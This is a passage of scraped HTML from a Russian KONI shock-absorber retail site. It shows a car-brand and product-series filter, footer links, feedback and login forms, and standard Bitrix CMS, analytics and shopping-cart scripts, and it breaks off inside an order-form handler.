                                    <li class="filter__brand-item" type="mark" data-id="1004">
                        <span class="filter__brand-link">Mazda</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1014">
                        <span class="filter__brand-link">Mercedes-Benz</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1075">
                        <span class="filter__brand-link">Nissan</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1129">
                        <span class="filter__brand-link">Peugeot</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1185">
                        <span class="filter__brand-link">Saab</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1208">
                        <span class="filter__brand-link">Skoda</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1222">
                        <span class="filter__brand-link">Subaru</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1233">
                        <span class="filter__brand-link">Toyota</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1274">
                        <span class="filter__brand-link">Volkswagen</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1314">
                        <span class="filter__brand-link">Volvo</span>
                    </li>
                            </ul>
            <ul class="filter__brand-list filter__brand-list_dynamic"></ul>
        </div>
    </div>
                </div>
            </div>
            <div class="col-xs-12 filter__line">
                <div class="filter__options">
                    <label class="filter__option">
                        <input type="radio" checked name="series" class="filter__radio hidden">
                        <span class="filter__name">Серии</span>
                    </label>
                </div>
                    <div class="filter__series">
                <ul class="filter__series-list">
                    <li class="filter__series-item">
                <a href="/auto/koni-str.t/" class="filter__series-link">STR.T</a>
            </li>
                                <li class="filter__series-item">
                <a href="/auto/koni-special/" class="filter__series-link">SPECIAL</a>
            </li>
                        </ul>
        <ul class="filter__series-list">
                        <li class="filter__series-item">
                <a href="/auto/koni-sport/" class="filter__series-link">SPORT</a>
            </li>
                                <li class="filter__series-item">
                <a href="/auto/koni-special-active/" class="filter__series-link">SPECIAL ACTIVE</a>
            </li>
                        </ul>
        <ul class="filter__series-list">
                        <li class="filter__series-item">
                <a href="/auto/koni-str.t-kit/" class="filter__series-link">STR.T KIT</a>
            </li>
                                <li class="filter__series-item">
                <a href="/auto/koni-sport-kit/" class="filter__series-link">SPORT KIT</a>
            </li>
                        </ul>
        <ul class="filter__series-list">
                        <li class="filter__series-item">
                <a href="/auto/koni-heavy-track/" class="filter__series-link">HEAVY TRACK</a>
            </li>
                                <li class="filter__series-item">
                <a href="/auto/koni-raid/" class="filter__series-link">RAID</a>
            </li>
                        </ul>
        <ul class="filter__series-list">
                        <li class="filter__series-item">
                <a href="/auto/koni-coil-over-kit/" class="filter__series-link">COIL-OVER KIT</a>
            </li>
                                <li class="filter__series-item">
                <a href="/auto/koni-trackday-kit/" class="filter__series-link">TRACKDAY KIT</a>
            </li>
                            </div>
            </div>
        </div>
    </div>
</div>

<footer class="main-footer">
    <div class="container">
        <div class="row">
            <div class="col-xs-12">
                
    
        
                            <div class="main-footer__info">
                    <span class="main-footer__name">Оформить заказ</span>
                    <ul class="main-footer__info-list">
            
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/oformit-zakaz/kak-kupit/" class="main-footer__info-link ">Как купить</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/oformit-zakaz/dostavka/" class="main-footer__info-link ">Доставка</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/oformit-zakaz/garantii/" class="main-footer__info-link ">Гарантии</a>
                </li>
                                                </ul>
                    </div>
            
        
    
        
                            <div class="main-footer__info">
                    <span class="main-footer__name">Поддержка</span>
                    <ul class="main-footer__info-list">
            
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/podderzhka/voprosy-i-otvety/" class="main-footer__info-link ">Вопросы и ответы</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/podderzhka/rukovodstva-i-dokumentatsiya/" class="main-footer__info-link ">Руководства и документация</a>
                </li>
                                                </ul>
                    </div>
            
        
    
        
                            <div class="main-footer__info">
                    <span class="main-footer__name">Медиацентр</span>
                    <ul class="main-footer__info-list">
            
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/mediatsentr/novosti/" class="main-footer__info-link ">Новости</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/mediatsentr/obzory/" class="main-footer__info-link ">Обзоры</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/mediatsentr/video/" class="main-footer__info-link ">Видео</a>
                </li>
                                                </ul>
                    </div>
            
        
    
        
                            <div class="main-footer__info">
                    <span class="main-footer__name">Компания</span>
                    <ul class="main-footer__info-list">
            
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/kompaniya/holland/" class="main-footer__info-link ">Сделано в Голландии</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/kompaniya/filosofiya-i-tekhnologii/" class="main-footer__info-link ">Философия и технологии</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/kompaniya/testy/" class="main-footer__info-link ">Тесты</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/kompaniya/otzyvy/" class="main-footer__info-link ">Отзывы</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/kompaniya/kontakty/" class="main-footer__info-link ">Контакты</a>
                </li>
                                                </ul>
                    </div>
            
        
    
                <div class="main-footer__info">
                    <span class="main-footer__name">Присоединяйтесь</span>
					
						                    <div class="social">
									<a href="http://www.youtube.com/user/konimoscow" class="social__link social__link_icon_youtube" title="Youtube"></a>
			<a href="https://vk.com/konirussia" class="social__link social__link_icon_vk" title="ВКонтакте"></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

<div class="copyright">
    <div class="container">
        <div class="row">
            <div class="col-xs-12">
                <div class="copyright__wrap">
                    <div class="copyright__wrap-development">
                        <span class="copyright__development">
                        
Разработка сайта 
<br class="visible-xs" />
 - <a class="copyright__development-link" href="http://monoxrom.ru/" target="_new">Монохром</a>                        </span>
                    </div>
                    <div class="copyright__wrap-text">
<span class="copyright__text">© 1997 - 2026 ООО "ВИСТА". <br class="visible-xs"> Официальный дистрибьютор KONI B.V.</span>
<a href="/agreement.pdf" class="copyright__text-link">Пользовательское соглашение</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal-fog"></div>

<div class="modal fade" id="feedback_form" tabindex="-1" role="dialog">
  <div class="modal-dialog" role="document">
    <div class="modal-content">


        <form action="/volkswagen/sagitar/sagitar-06-10/" method="POST" class="issues-form">
            <input type="hidden" name="sessid" id="sessid_1" value="084725c0e588ab15074b806580c96dd2" />            <span class="issues-form__name">Вопросы и обратная связь</span>
            <button type="button" class="js-esc" data-dismiss="modal" aria-label="Close"><span style="display:none" aria-hidden="true">&times;</span></button>
            <div class="issues-form__input-wrap">
                <span class="issues-form__name-input">Ваше имя</span>
                <input type="text" class="issues-form__input" name="user_name" required value="">
                <span class="issues-form__name-input">Телефон</span>
                <input type="text" class="issues-form__input" name="user_phone" required>
                <span class="issues-form__name-input">Email</span>
                <input type="text" class="issues-form__input" name="user_email" required>
                <span class="issues-form__name-input">Сообщение</span>
                <textarea name="MESSAGE" rows="5" cols="40" class="issues-form__input-textarea"></textarea>
            </div>
            <input type="hidden" name="PARAMS_HASH" value="47313d51fb8f41031a49aa1eedf6a5ff">
            <div class="issues-form__button-wrap">
                <span class="issues-form__info">Нажимая на кнопку «Отправить», я даю <a class="issues-form__info-link" href="/agreement.pdf">согласие на обработку персональных данных</a> </span>
                <input type="submit" name="submit" class="issues-form__button" value="Отправить">
            </div>
        </form>
    </div>
  </div>
</div>

<div class="modal fade" id="auth_login" tabindex="-1" role="dialog">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
<div id="comp_5045410b5a2939dcbaac0b9ae2bfc931">
    
<form name="form_auth" method="post" class="auth-form" action="/volkswagen/sagitar/sagitar-06-10/"><input type="hidden" name="bxajaxid" id="bxajaxid_5045410b5a2939dcbaac0b9ae2bfc931_8BACKi" value="5045410b5a2939dcbaac0b9ae2bfc931" /><input type="hidden" name="AJAX_CALL" value="Y" />        <span class="issues-form__name">Авторизация</span>
        <button type="button" class="js-esc" data-dismiss="modal" aria-label="Close"><span style="display:none" aria-hidden="true">×</span></button>

                    <input type="hidden" name="backurl" value="/volkswagen/sagitar/sagitar-06-10/" />
                            <input type="hidden" name="AUTH_FORM" value="Y" />
            <input type="hidden" name="TYPE" value="AUTH" />


			
            <div class="issues-form__input-wrap">
			<span class="auth-error" style="color:red;display: block;padding-bottom: 10px;"></span>
    
                <div class="form-group">
                    <span class="issues-form__name-input">Логин:</span>
                    <input type="text" class="issues-form__input" name="USER_LOGIN" maxlength="50" value="" size="17" required />
                </div>
                <div class="form-group">
                    <span class="issues-form__name-input">Пароль:</span>
                    <input type="password" class="issues-form__input" name="USER_PASSWORD" maxlength="50" size="17" autocomplete="off" required />
                </div>

    
    
    


                <div class="form-group">
                    <div class="issues-form__name-input"></div>
                    <div class="issues-form__content">
                        <div class="row">
                            <div class="col-xs-6 text-left">
                                <input type="checkbox" id="USER_REMEMBER" name="USER_REMEMBER" value="Y" /> <label for="USER_REMEMBER" title="Запомнить меня">Запомнить меня</label>
                            </div>
                            <div class="col-xs-6 text-right">
                                <noindex><a href="/auth/forgot/" rel="nofollow">Забыли пароль?</a></noindex>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="issues-form__button-wrap">
                <input type="submit" name="Login" class="issues-form__button" value="ВОЙТИ" />
            </div>


	
	
    </form>

</div>    </div>
  </div>
</div>

<div class="modal fade" id="auth_register" tabindex="-1" role="dialog">
  <div class="modal-dialog" role="document">
    <div class="modal-content">


	<div class="auth-content">
		<form name="form_auth" method="post" target="_top" action="/volkswagen/sagitar/sagitar-06-10/" class="auth-form">

			<span class="issues-form__name">Авторизация</span>
			<input type="hidden" name="AUTH_FORM" value="Y" />
			<input type="hidden" name="TYPE" value="AUTH" />
						<input type="hidden" name="backurl" value="/volkswagen/sagitar/sagitar-06-10/" />
						
			<div class="issues-form__input-wrap">
				<div class="form-group">
					<span class="issues-form__name-input">E-mail:</span>
					<input type="text" class="issues-form__input" name="USER_LOGIN" maxlength="255" value="" size="50" required />
				</div>
				<div class="form-group">
					<span class="issues-form__name-input">Пароль:</span>
					<input type="password" class="issues-form__input" name="USER_PASSWORD" maxlength="50" size="17" autocomplete="off" required />
				</div>
				<div class="form-group">
					<div class="issues-form__name-input"></div>
					<div class="issues-form__content">
						<div class="row">
							<div class="col-xs-6 text-left">
								<input type="checkbox" id="USER_REMEMBER_frm" name="USER_REMEMBER" value="Y" /> <label for="USER_REMEMBER_frm" title="Запомнить меня">Запомнить меня</label>
							</div>
							<div class="col-xs-6 text-right">
								<noindex><a href="/auth/forgot/" rel="nofollow">Забыли свой пароль?</a></noindex>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="issues-form__button-wrap">
				<input type="submit" name="Login" class="issues-form__button" value="Войти" />
			</div>
		</form>
	</div>

	<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'AMPM_MODE':false});(window.BX||top.BX).message({'MONTH_1':'Январь','MONTH_2':'Февраль','MONTH_3':'Март','MONTH_4':'Апрель','MONTH_5':'Май','MONTH_6':'Июнь','MONTH_7':'Июль','MONTH_8':'Август','MONTH_9':'Сентябрь','MONTH_10':'Октябрь','MONTH_11':'Ноябрь','MONTH_12':'Декабрь','MONTH_1_S':'Января','MONTH_2_S':'Февраля','MONTH_3_S':'Марта','MONTH_4_S':'Апреля','MONTH_5_S':'Мая','MONTH_6_S':'Июня','MONTH_7_S':'Июля','MONTH_8_S':'Августа','MONTH_9_S':'Сентября','MONTH_10_S':'Октября','MONTH_11_S':'Ноября','MONTH_12_S':'Декабря','MON_1':'Янв','MON_2':'Фев','MON_3':'Мар','MON_4':'Апр','MON_5':'Май','MON_6':'Июн','MON_7':'Июл','MON_8':'Авг','MON_9':'Сен','MON_10':'Окт','MON_11':'Ноя','MON_12':'Дек','DAY_OF_WEEK_0':'Воскресенье','DAY_OF_WEEK_1':'Понедельник','DAY_OF_WEEK_2':'Вторник','DAY_OF_WEEK_3':'Среда','DAY_OF_WEEK_4':'Четверг','DAY_OF_WEEK_5':'Пятница','DAY_OF_WEEK_6':'Суббота','DOW_0':'Вс','DOW_1':'Пн','DOW_2':'Вт','DOW_3':'Ср','DOW_4':'Чт','DOW_5':'Пт','DOW_6':'Сб','FD_SECOND_AGO_0':'#VALUE# секунд назад','FD_SECOND_AGO_1':'#VALUE# секунду назад','FD_SECOND_AGO_10_20':'#VALUE# секунд назад','FD_SECOND_AGO_MOD_1':'#VALUE# секунду назад','FD_SECOND_AGO_MOD_2_4':'#VALUE# секунды назад','FD_SECOND_AGO_MOD_OTHER':'#VALUE# секунд назад','FD_SECOND_DIFF_0':'#VALUE# секунд','FD_SECOND_DIFF_1':'#VALUE# секунда','FD_SECOND_DIFF_10_20':'#VALUE# секунд','FD_SECOND_DIFF_MOD_1':'#VALUE# секунда','FD_SECOND_DIFF_MOD_2_4':'#VALUE# секунды','FD_SECOND_DIFF_MOD_OTHER':'#VALUE# секунд','FD_SECOND_SHORT':'#VALUE#с','FD_MINUTE_AGO_0':'#VALUE# минут назад','FD_MINUTE_AGO_1':'#VALUE# минуту назад','FD_MINUTE_AGO_10_20':'#VALUE# минут назад','FD_MINUTE_AGO_MOD_1':'#VALUE# минуту назад','FD_MINUTE_AGO_MOD_2_4':'#VALUE# минуты назад','FD_MINUTE_AGO_MOD_OTHER':'#VALUE# минут назад','FD_MINUTE_DIFF_0':'#VALUE# минут','FD_MINUTE_DIFF_1':'#VALUE# минута','FD_MINUTE_DIFF_10_20':'#VALUE# минут','FD_MINUTE_DIFF_MOD_1':'#VALUE# минута','FD_MINUTE_DIFF_MOD_2_4':'#VALUE# минуты','FD_MINUTE_DIFF_MOD_OTHER':'#VALUE# минут','FD_MINUTE_0':'#VALUE# минут','FD_MINUTE_1':'#VALUE# минуту','FD_MINUTE_10_20':'#VALUE# минут','FD_MINUTE_MOD_1':'#VALUE# минуту','FD_MINUTE_MOD_2_4':'#VALUE# минуты','FD_MINUTE_MOD_OTHER':'#VALUE# минут','FD_MINUTE_SHORT':'#VALUE#мин','FD_HOUR_AGO_0':'#VALUE# часов назад','FD_HOUR_AGO_1':'#VALUE# час назад','FD_HOUR_AGO_10_20':'#VALUE# часов назад','FD_HOUR_AGO_MOD_1':'#VALUE# час назад','FD_HOUR_AGO_MOD_2_4':'#VALUE# часа назад','FD_HOUR_AGO_MOD_OTHER':'#VALUE# часов назад','FD_HOUR_DIFF_0':'#VALUE# часов','FD_HOUR_DIFF_1':'#VALUE# час','FD_HOUR_DIFF_10_20':'#VALUE# часов','FD_HOUR_DIFF_MOD_1':'#VALUE# час','FD_HOUR_DIFF_MOD_2_4':'#VALUE# часа','FD_HOUR_DIFF_MOD_OTHER':'#VALUE# часов','FD_HOUR_SHORT':'#VALUE#ч','FD_YESTERDAY':'вчера','FD_TODAY':'сегодня','FD_TOMORROW':'завтра','FD_DAY_AGO_0':'#VALUE# дней назад','FD_DAY_AGO_1':'#VALUE# день назад','FD_DAY_AGO_10_20':'#VALUE# дней назад','FD_DAY_AGO_MOD_1':'#VALUE# день назад','FD_DAY_AGO_MOD_2_4':'#VALUE# дня назад','FD_DAY_AGO_MOD_OTHER':'#VALUE# дней назад','FD_DAY_DIFF_0':'#VALUE# дней','FD_DAY_DIFF_1':'#VALUE# день','FD_DAY_DIFF_10_20':'#VALUE# дней','FD_DAY_DIFF_MOD_1':'#VALUE# день','FD_DAY_DIFF_MOD_2_4':'#VALUE# дня','FD_DAY_DIFF_MOD_OTHER':'#VALUE# дней','FD_DAY_AT_TIME':'#DAY# в #TIME#','FD_DAY_SHORT':'#VALUE#д','FD_MONTH_AGO_0':'#VALUE# месяцев назад','FD_MONTH_AGO_1':'#VALUE# месяц назад','FD_MONTH_AGO_10_20':'#VALUE# месяцев назад','FD_MONTH_AGO_MOD_1':'#VALUE# месяц назад','FD_MONTH_AGO_MOD_2_4':'#VALUE# месяца назад','FD_MONTH_AGO_MOD_OTHER':'#VALUE# месяцев назад','FD_MONTH_DIFF_0':'#VALUE# месяцев','FD_MONTH_DIFF_1':'#VALUE# месяц','FD_MONTH_DIFF_10_20':'#VALUE# месяцев','FD_MONTH_DIFF_MOD_1':'#VALUE# месяц','FD_MONTH_DIFF_MOD_2_4':'#VALUE# месяца','FD_MONTH_DIFF_MOD_OTHER':'#VALUE# месяцев','FD_MONTH_SHORT':'#VALUE#мес','FD_YEARS_AGO_0':'#VALUE# лет назад','FD_YEARS_AGO_1':'#VALUE# год назад','FD_YEARS_AGO_10_20':'#VALUE# лет назад','FD_YEARS_AGO_MOD_1':'#VALUE# год назад','FD_YEARS_AGO_MOD_2_4':'#VALUE# года назад','FD_YEARS_AGO_MOD_OTHER':'#VALUE# лет назад','FD_YEARS_DIFF_0':'#VALUE# лет','FD_YEARS_DIFF_1':'#VALUE# год','FD_YEARS_DIFF_10_20':'#VALUE# лет','FD_YEARS_DIFF_MOD_1':'#VALUE# год','FD_YEARS_DIFF_MOD_2_4':'#VALUE# года','FD_YEARS_DIFF_MOD_OTHER':'#VALUE# лет','FD_YEARS_SHORT_0':'#VALUE#л','FD_YEARS_SHORT_1':'#VALUE#г','FD_YEARS_SHORT_10_20':'#VALUE#л','FD_YEARS_SHORT_MOD_1':'#VALUE#г','FD_YEARS_SHORT_MOD_2_4':'#VALUE#г','FD_YEARS_SHORT_MOD_OTHER':'#VALUE#л','CAL_BUTTON':'Выбрать','CAL_TIME_SET':'Установить время','CAL_TIME':'Время','FD_LAST_SEEN_TOMORROW':'завтра в #TIME#','FD_LAST_SEEN_NOW':'только что','FD_LAST_SEEN_TODAY':'сегодня в #TIME#','FD_LAST_SEEN_YESTERDAY':'вчера в #TIME#','FD_LAST_SEEN_MORE_YEAR':'более года назад'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'WEEK_START':'1'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768876825','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'084725c0e588ab15074b806580c96dd2'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/koni/kernel_main/kernel_main_v1.js?1711460943311894"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/koni/kernel_main_polyfill_promise/kernel_main_polyfill_promise_v1.js?17114597202535"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.min.js?15449637451077"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.min.js?15449639851588"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-throttle-debounce/1.1/jquery.ba-throttle-debounce.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/promise/js/promise.js','/local/templates/koni/scripts/menu.js','/local/templates/koni/scripts/custom.min.js','/local/templates/koni/scripts/custom2.js','/local/templates/koni/scripts/basket-add.min.js','/local/templates/koni/vendors/OwlCarousel/owl.carousel.min.js','/local/templates/koni/vendors/jQueryFormStyler/jquery.formstyler.min.js','/local/templates/koni/vendors/jscrollpane/jquery.jscrollpane.min.js','/local/templates/koni/vendors/jscrollpane/jquery.mousewheel.js','/local/templates/koni/vendors/jscrollpane/jquery.mwheelintent.js','/local/templates/koni/vendors/FancyBox/jquery.fancybox.min.js','/local/templates/koni/components/bitrix/sale.basket.basket.line/basket-link/script.js','/local/templates/koni/components/bitrix/sale.basket.basket.line/fly_top/script.js','/local/templates/koni/components/plastilin/sale.order.ajax/order/script.js','/local/components/plastilin/footer-filter/templates/.default/script.js']); </script>

<script type="text/javascript">
                (function (d, w, c) {(w[c] = w[c] || []).push(function() {
                    try {
                        w.yaCounter23182618 = new Ya.Metrika({'id':'23182618','webvisor':'true','clickmap':'true','trackLinks':'false','accurateTrackBounce':'true','trackHash':'true','ut':'false'});
                    } 
                    catch(e) {}});
                    var n=d.getElementsByTagName("script")[0],s = d.createElement("script"),f=function () { n.parentNode.insertBefore(s, n); };s.type="text/javascript";s.async=true;s.src=(d.location.protocol=="https:"?"https:":"http:")+"//mc.yandex.ru/metrika/watch.js";if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",f,false);}else{f();}})(document,window,"yandex_metrika_callbacks");
            </script>
<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" async defer></script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/koni/template_cb87c24beed67c8278f8d03c2e999903/template_cb87c24beed67c8278f8d03c2e999903_v1.js?1711459960196470"></script>
<script type="text/javascript">
bxSession.Expand(1440, '084725c0e588ab15074b806580c96dd2', false, 'c1031dba7bfffc2c0de8e74b996c067d');
</script>
<script type="text/javascript">
bxSession.Expand(1440, '084725c0e588ab15074b806580c96dd2', false, 'c1031dba7bfffc2c0de8e74b996c067d');
</script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "aba4a16337f26391ba0933c7a642b508"]); _ba.push(["host", "koni.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 6726;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
  var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
  BX.ready(function() {
      bx_basketFKauiI.fixCart();
  });
</script>

<script type="text/javascript">
    bx_basketFKauiI.siteId = 's1';
    bx_basketFKauiI.cartId = 'bx_basketFKauiI';
    bx_basketFKauiI.ajaxPath = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
    bx_basketFKauiI.templateName = 'basket-link';
    bx_basketFKauiI.arParams =  {'COMPONENT_TEMPLATE':'basket-link','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'Y','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','CACHE_TYPE':'A','SHOW_REGISTRATION':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'basket-link','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'Y','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~CACHE_TYPE':'A','~SHOW_REGISTRATION':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketFKauiI'};
    bx_basketFKauiI.closeMessage = 'Скрыть';
    bx_basketFKauiI.openMessage = 'Раскрыть';
    bx_basketFKauiI.activate();
</script><script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>
<script>
		BX.ready(function(){
			bx_basketT0kNhm.fixCart();
		});
	</script><script type="text/javascript">
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = 'fly_top';
	bx_basketT0kNhm.arParams     =  {'COMPONENT_TEMPLATE':'fly_top','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'Y','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','CACHE_TYPE':'A','SHOW_REGISTRATION':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'fly_top','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'Y','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~CACHE_TYPE':'A','~SHOW_REGISTRATION':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.closeMessage = 'Скрыть';
	bx_basketT0kNhm.openMessage  = 'Раскрыть';
	bx_basketT0kNhm.activate();
</script>
<script type="text/javascript">
			$('body').on('click','[name^="PERSON_TYPE"]',function(){
				var val = $(this).val();
				SetContact(val);
			});
			
			var BXFormPosting = false;
			function submitForm(val)
			{
                //console.log( val );
				if (BXFormPosting === true)
					return true;

				BXFormPosting = true;
				if(val != 'Y')
					BX('confirmorder').value = 'N';

				var orderForm = BX('ORDER_FORM');
                //console.log( orderForm );
				BX.showWait();

				

				BX.ajax.submit(orderForm, ajaxResult);
				
				return true;
			}
			
			function ajaxResult(res)
			{
				var orderForm = BX('ORDER_FORM');
                console.log( orderForm );
				try
				{
					// if json came, it obviously a successfull order submit
					//console.log(res);
					var json = JSON.parse(res);
                    //console.log( json );
					BX.closeWait();

					if (json.error)
					{
						BXFormPosting = false;
						return;
					}
					else if (json.redirect)
					{
						var order_num = '';
						order_num = json.redirect.split('ORDER_ID=')[1];
						$('#flyingcart').addClass('success');
						$('#confirm').html('\
                            <div class="order__confirm">\
